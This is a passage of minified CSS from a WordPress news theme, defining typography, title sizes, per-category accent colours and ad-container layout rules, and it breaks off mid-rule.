.section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#f2f2f2}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#f2f2f2}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#f2f2f2}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#f2f2f2}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#f2f2f2}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#292929}.site-footer .footer-social-icons{background-color:#292929}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#292929}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#292929}.section-heading.sh-t1 a:hover .h-text,.section-heading.sh-t1 a.active .h-text,.section-heading.sh-t1>.h-text,.section-heading.sh-t1 .main-link:first-child:last-child .h-text{color:#992556}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:inherit;color:#111111}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:12px;text-transform:none;color:#9f9f9f}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Roboto';font-weight:400!important;font-size:12px;text-transform:none;color:#9f9f9f!important}.post-meta .post-author{font-family:'Roboto';font-weight:400;font-size:12px;text-transform:capitalize}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:700;font-size:11px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Roboto';font-weight:500;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Roboto';font-weight:700;text-transform:none}.post-template-1 .single-post-title{font-size:20px}.post-tp-2-header .single-post-title{font-size:37px}.post-tp-3-header .single-post-title{font-size:37px}.post-tp-4-header .single-post-title{font-size:37px}.post-tp-5-header .single-post-title{font-size:37px}.post-template-6 .single-post-title{font-size:35px}.post-tp-7-header .single-post-title{font-size:35px}.post-template-8 .single-post-title{font-size:35px}.post-template-9 .single-post-title{font-size:35px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:35px}.post-tp-11-header .single-post-title{font-size:34px}.post-tp-12-header .single-post-title{font-size:33px}.post-template-13 .single-post-title{font-size:33px}.post-template-14 .single-post-title{font-size:33px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Roboto';font-weight:400;line-height:24px;font-size:17px;text-align:inherit;text-transform:initial;color:#4e4e4e}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Lato';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Roboto';font-weight:700;font-size:13px;text-align:inherit;text-transform:uppercase}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:500;font-size:10px;text-align:inherit;text-transform:uppercase}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Roboto';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:23px;font-size:18px;text-align:inherit;text-transform:none;color:#0a0a0a}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:700;line-height:34px;font-size:28px;text-align:inherit;text-transform:capitalize}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:23px;font-size:18px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:19px;font-size:14px;text-align:inherit;text-transform:none;color:#0a0a0a}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:19px;font-size:14px;text-align:inherit;text-transform:inherit;color:#0a0a0a}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:14px;text-align:inherit;text-transform:inherit;color:#383838}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:18px;text-transform:capitalize}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:700;line-height:29px;font-size:15px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important} .widget.widget_categories li.cat-item.cat-item-6>a:hover,.main-menu.menu>li.menu-term-6:hover>a,ul.menu.footer-menu li.menu-term-6>a:hover,.listing-item.main-term-6:hover .title a,body.category-6 .archive-title .page-heading,.listing-item-classic.main-term-6 .post-meta a:hover,.listing-item-blog.main-term-6 .post-meta a:hover,.listing-item-grid.main-term-6 .post-meta a:hover,.listing-item-text-1.main-term-6 .post-meta a:hover,.listing-item-text-2.main-term-6 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-6:hover a,.listing-mg-5-item.main-term-6:hover .title,.listing-mg-5-item.main-term-6:hover .title a:hover,.listing-item-tall-1.main-term-6:hover>.title,.listing-item-tall-2.main-term-6:hover>.title,.tabbed-grid-posts .tabs-section .active a.term-6,.search-header .clean-button.term-6:hover{color:#19a0de !important}.main-menu.menu>li.menu-term-6:hover>a:before,.main-menu.menu>li.menu-term-6.current-menu-item>a:before,.main-menu.menu>li.menu-term-6.current-menu-parent>a:before,.widget.widget_nav_menu ul.menu li.menu-term-6>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-6>a,.widget.widget_categories li.cat-item.cat-item-6>a:hover>.post-count,.listing-item-text-1.main-term-6:hover .term-badges.floated .term-badge.term-6 a,.listing-item-tb-2.main-term-6:hover .term-badges.floated .term-badge a,.listing-item.main-term-6:hover a.read-more,.term-badges .term-badge.term-6 a,.archive-title .term-badges span.term-badge.term-6 a:hover,body.category-6 .archive-title .pre-title span,body.category-6 .archive-title .pre-title:after,.bs-pagination.main-term-6 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-6 .bs-loading>div,.bs-pagination.main-term-6 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-6 .btn-bs-pagination:hover,.bs-slider-controls.main-term-6 .bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.main-menu.menu>li.menu-term-6>a>.better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-6:hover .term-count,.bs-slider-2-item.main-term-6 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-6 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-6 .content-container a.read-more:hover,.bs-slider-3-item.main-term-6 .content-container a.read-more:hover,.listing-item.main-term-6 .post-count-badge.pcb-t1.pcb-s1{background-color:#19a0de !important;color:#fff}.main-menu.menu>li.menu-term-6>a>.better-custom-badge:after{border-top-color:#19a0de !important}.listing-item-text-2.main-term-6:hover .item-inner,.bs-pagination.main-term-6 .btn-bs-pagination:hover,.bs-pagination.main-term-6 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-6 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-6 .content-container a.read-more,.bs-slider-3-item.main-term-6 .content-container a.read-more{border-color:#19a0de !important}body.category-6 ::selection{background:#19a0de !important}body.category-6 ::-moz-selection{background:#19a0de !important}.listing-item.main-term-6 .rating-bar span{background-color:#19a0de}.listing-item.main-term-6 .rating-stars span:before{color:#19a0de}.term-badges.text-badges .term-badge.term-6 a{color:#19a0de !important;background-color:transparent !important}.section-heading.sh-t1 a:hover .h-text.main-term-6.main-term-6,.main-term-6.section-heading.sh-t1 a.active .h-text.main-term-6,.main-term-6.section-heading.sh-t1>.h-text,.main-term-6.section-heading.sh-t1 .main-link:first-child:last-child .h-text.main-term-6{color:#19a0de}.main-term-6.section-heading.sh-t1.sh-s5>.main-link>.main-term-6.h-text:after,.main-term-6.section-heading.sh-t1.sh-s5>a:first-child:last-child>.main-term-6.h-text:after,.main-term-6.section-heading.sh-t1.sh-s5>.main-term-6.h-text:first-child:last-child:after{color:#19a0de !important}.main-term-6.section-heading.sh-t1:after{background-color:#19a0de}.main-term-6.section-heading.sh-t1.sh-s8 .main-link .h-text.main-term-6:before,.main-term-6.section-heading.sh-t1.sh-s8 .main-link.h-text:before,.main-term-6.section-heading.sh-t1.sh-s8>.h-text:before{border-right-color:#19a0de !important}.widget.widget_categories li.cat-item.cat-item-5>a:hover,.main-menu.menu>li.menu-term-5:hover>a,ul.menu.footer-menu li.menu-term-5>a:hover,.listing-item.main-term-5:hover .title a,body.category-5 .archive-title .page-heading,.listing-item-classic.main-term-5 .post-meta a:hover,.listing-item-blog.main-term-5 .post-meta a:hover,.listing-item-grid.main-term-5 .post-meta a:hover,.listing-item-text-1.main-term-5 .post-meta a:hover,.listing-item-text-2.main-term-5 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-5:hover a,.listing-mg-5-item.main-term-5:hover .title,.listing-mg-5-item.main-term-5:hover .title a:hover,.listing-item-tall-1.main-term-5:hover>.title,.listing-item-tall-2.main-term-5:hover>.title,.tabbed-grid-posts .tabs-section .active a.term-5,.search-header .clean-button.term-5:hover{color:#d16536 !important}.main-menu.menu>li.menu-term-5:hover>a:before,.main-menu.menu>li.menu-term-5.current-menu-item>a:before,.main-menu.menu>li.menu-term-5.current-menu-parent>a:before,.widget.widget_nav_menu ul.menu li.menu-term-5>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-5>a,.widget.widget_categories li.cat-item.cat-item-5>a:hover>.post-count,.listing-item-text-1.main-term-5:hover .term-badges.floated .term-badge.term-5 a,.listing-item-tb-2.main-term-5:hover .term-badges.floated .term-badge a,.listing-item.main-term-5:hover a.read-more,.term-badges .term-badge.term-5 a,.archive-title .term-badges span.term-badge.term-5 a:hover,body.category-5 .archive-title .pre-title span,body.category-5 .archive-title .pre-title:after,.bs-pagination.main-term-5 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-5 .bs-loading>div,.bs-pagination.main-term-5 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-5 .btn-bs-pagination:hover,.bs-slider-controls.main-term-5 .bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.main-menu.menu>li.menu-term-5>a>.better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-5:hover .term-count,.bs-slider-2-item.main-term-5 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-5 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-5 .content-container a.read-more:hover,.bs-slider-3-item.main-term-5 .content-container a.read-more:hover,.listing-item.main-term-5 .post-count-badge.pcb-t1.pcb-s1{background-color:#d16536 !important;color:#fff}.main-menu.menu>li.menu-term-5>a>.better-custom-badge:after{border-top-color:#d16536 !important}.listing-item-text-2.main-term-5:hover .item-inner,.bs-pagination.main-term-5 .btn-bs-pagination:hover,.bs-pagination.main-term-5 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-5 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-5 .content-container a.read-more,.bs-slider-3-item.main-term-5 .content-container a.read-more{border-color:#d16536 !important}body.category-5 ::selection{background:#d16536 !important}body.category-5 ::-moz-selection{background:#d16536 !important}.listing-item.main-term-5 .rating-bar span{background-color:#d16536}.listing-item.main-term-5 .rating-stars span:before{color:#d16536}.term-badges.text-badges .term-badge.term-5 a{color:#d16536 !important;background-color:transparent !important}.section-heading.sh-t1 a:hover .h-text.main-term-5.main-term-5,.main-term-5.section-heading.sh-t1 a.active .h-text.main-term-5,.main-term-5.section-heading.sh-t1>.h-text,.main-term-5.section-heading.sh-t1 .main-link:first-child:last-child .h-text.main-term-5{color:#d16536}.main-term-5.section-heading.sh-t1.sh-s5>.main-link>.main-term-5.h-text:after,.main-term-5.section-heading.sh-t1.sh-s5>a:first-child:last-child>.main-term-5.h-text:after,.main-term-5.section-heading.sh-t1.sh-s5>.main-term-5.h-text:first-child:last-child:after{color:#d16536 !important}.main-term-5.section-heading.sh-t1:after{background-color:#d16536}.main-term-5.section-heading.sh-t1.sh-s8 .main-link .h-text.main-term-5:before,.main-term-5.section-heading.sh-t1.sh-s8 .main-link.h-text:before,.main-term-5.section-heading.sh-t1.sh-s8>.h-text:before{border-right-color:#d16536 !important}.widget.widget_categories li.cat-item.cat-item-11>a:hover,.main-menu.menu>li.menu-term-11:hover>a,ul.menu.footer-menu li.menu-term-11>a:hover,.listing-item.main-term-11:hover .title a,body.category-11 .archive-title .page-heading,.listing-item-classic.main-term-11 .post-meta a:hover,.listing-item-blog.main-term-11 .post-meta a:hover,.listing-item-grid.main-term-11 .post-meta a:hover,.listing-item-text-1.main-term-11 .post-meta a:hover,.listing-item-text-2.main-term-11 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-11:hover a,.listing-mg-5-item.main-term-11:hover .title,.listing-mg-5-item.main-term-11:hover .title a:hover,.listing-item-tall-1.main-term-11:hover>.title,.listing-item-tall-2.main-term-11:hover>.title,.tabbed-grid-posts .tabs-section .active a.term-11,.search-header .clean-button.term-11:hover{color:#2fbcad !important}.main-menu.menu>li.menu-term-11:hover>a:before,.main-menu.menu>li.menu-term-11.current-menu-item>a:before,.main-menu.menu>li.menu-term-11.current-menu-parent>a:before,.widget.widget_nav_menu ul.menu li.menu-term-11>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-11>a,.widget.widget_categories li.cat-item.cat-item-11>a:hover>.post-count,.listing-item-text-1.main-term-11:hover .term-badges.floated .term-badge.term-11 a,.listing-item-tb-2.main-term-11:hover .term-badges.floated .term-badge a,.listing-item.main-term-11:hover a.read-more,.term-badges .term-badge.term-11 a,.archive-title .term-badges span.term-badge.term-11 a:hover,body.category-11 .archive-title .pre-title span,body.category-11 .archive-title .pre-title:after,.bs-pagination.main-term-11 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-11 .bs-loading>div,.bs-pagination.main-term-11 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-11 .btn-bs-pagination:hover,.bs-slider-controls.main-term-11 .bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.main-menu.menu>li.menu-term-11>a>.better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-11:hover .term-count,.bs-slider-2-item.main-term-11 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-11 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-11 .content-container a.read-more:hover,.bs-slider-3-item.main-term-11 .content-container a.read-more:hover,.listing-item.main-term-11 .post-count-badge.pcb-t1.pcb-s1{background-color:#2fbcad !important;color:#fff}.main-menu.menu>li.menu-term-11>a>.better-custom-badge:after{border-top-color:#2fbcad !important}.listing-item-text-2.main-term-11:hover .item-inner,.bs-pagination.main-term-11 .btn-bs-pagination:hover,.bs-pagination.main-term-11 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-11 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-11 .content-container a.read-more,.bs-slider-3-item.main-term-11 .content-container a.read-more{border-color:#2fbcad !important}body.category-11 ::selection{background:#2fbcad !important}body.category-11 ::-moz-selection{background:#2fbcad !important}.listing-item.main-term-11 .rating-bar span{background-color:#2fbcad}.listing-item.main-term-11 .rating-stars span:before{color:#2fbcad}.term-badges.text-badges .term-badge.term-11 a{color:#2fbcad !important;background-color:transparent !important}.section-heading.sh-t1 a:hover .h-text.main-term-11.main-term-11,.main-term-11.section-heading.sh-t1 a.active .h-text.main-term-11,.main-term-11.section-heading.sh-t1>.h-text,.main-term-11.section-heading.sh-t1 .main-link:first-child:last-child .h-text.main-term-11{color:#2fbcad}.main-term-11.section-heading.sh-t1.sh-s5>.main-link>.main-term-11.h-text:after,.main-term-11.section-heading.sh-t1.sh-s5>a:first-child:last-child>.main-term-11.h-text:after,.main-term-11.section-heading.sh-t1.sh-s5>.main-term-11.h-text:first-child:last-child:after{color:#2fbcad !important}.main-term-11.section-heading.sh-t1:after{background-color:#2fbcad}.main-term-11.section-heading.sh-t1.sh-s8 .main-link .h-text.main-term-11:before,.main-term-11.section-heading.sh-t1.sh-s8 .main-link.h-text:before,.main-term-11.section-heading.sh-t1.sh-s8>.h-text:before{border-right-color:#2fbcad !important}.rtl .pviwozmdjb .pviwozmdjb-container{direction:ltr}.pviwozmdjb-clearfix:after,.pviwozmdjb-clearfix:before{content:"";display:table}.pviwozmdjb-clearfix:after{clear:both}.pviwozmdjb-clearfix{zoom:1}.pviwozmdjb-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.pviwozmdjb-type-code br,.pviwozmdjb:empty,.widget_pviwozmdjb:empty{display:none}.pviwozmdjb-container a{text-decoration:none!important}.pviwozmdjb-type-dfp>div{display:inline-block}.mce-content-body .pviwozmdjb{margin-bottom:0!important}.mce-content-body .pviwozmdjb-hide-on-desktop,.mce-content-body .pviwozmdjb-hide-on-phone,.mce-content-body .pviwozmdjb-hide-on-tablet-landscape,.mce-content-body .pviwozmdjb-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.pviwozmdjb-post-top{margin-bottom:20px}.pviwozmdjb-post-bottom{margin-top:20px;margin-bottom:0}.pviwozmdjb-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.pviwozmdjb-empty-note a{text-decoration:none;color:#888;font-size:16px}.pviwozmdjb-empty-note a:hover{color:#0080ce;text-decoration:underline}.pviwozmdjb.pviwozmdjb-align-center{text-align:center}.pviwozmdjb.pviwozmdjb-align-right{text-align:right}.pviwozmdjb.pviwozmdjb-align-left{text-align:left}@media(min-width:1140px){.pviwozmdjb-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.pviwozmdjb-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.pviwozmdjb-hide-on-tablet-portrait{display:none}}.pviwozmdjb.pviwozmdjb-float-left{float:left;margin-right:30px}.pviwozmdjb.pviwozmdjb-float-center .pviwozmdjb{text-align:center}.pviwozmdjb.pviwozmdjb-float-right{float:right;margin-left:30px}@media(max-width:767px){.pviwozmdjb-hide-on-phone{display:none}.pviwozmdjb.pviwozmdjb-float-left,.pviwozmdjb.pviwozmdjb-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.pviwozmdjb .pviwozmdjb-container{box-sizing:border-box;margin-bottom:10px}.pviwozmdjb .pviwozmdjb-container:last-child{margin-bottom:0}.pviwozmdjb .pviwozmdjb-container embed,.pviwozmdjb .pviwozmdjb-container img,.pviwozmdjb .pviwozmdjb-container object{max-width:100%}.pviwozmdjb .pviwozmdjb-container.pviwozmdjb-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.pviwozmdjb.pviwozmdjb-column-2,.pviwozmdjb.pviwozmdjb-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.pviwozmdjb.pviwozmdjb-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.pviwozmdjb.pviwozmdjb-column-3{grid-template-columns:1fr 1fr}}@media only screen and 